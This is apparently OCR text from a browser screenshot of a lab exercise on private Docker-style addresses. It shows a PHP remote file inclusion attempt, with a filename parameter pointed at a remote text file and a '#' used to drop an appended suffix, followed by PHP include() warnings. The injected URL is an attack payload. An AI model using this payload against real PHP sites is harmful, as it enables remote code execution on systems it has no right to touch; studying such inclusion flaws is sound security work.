 Mozilla Firefox
172.17.0.2/1.txt
172.17.0.3/8.php?filename=
172.17.0.3/8.php?filename=http://172.17.0.2/1.txt#
Warning: include(http://172.17.0.2/1.txt.html): failed to open stream: HTTP request f
Warning: include(): Failed opening 'http://172.17.0.2/1.txt.html' for inclusion (include